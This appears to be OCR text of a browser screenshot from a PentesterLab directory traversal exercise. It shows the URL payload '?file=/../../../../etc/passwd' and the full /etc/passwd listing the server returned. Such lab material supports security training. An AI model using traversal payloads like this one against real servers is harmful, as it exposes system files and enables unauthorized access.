 Mozilla Firefox
PentesterLab » Web for P
fuadnihal.az/dirtrav/exam
fuadnihal.az/dirtrav/example1.php?file=/../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var
/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:
/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash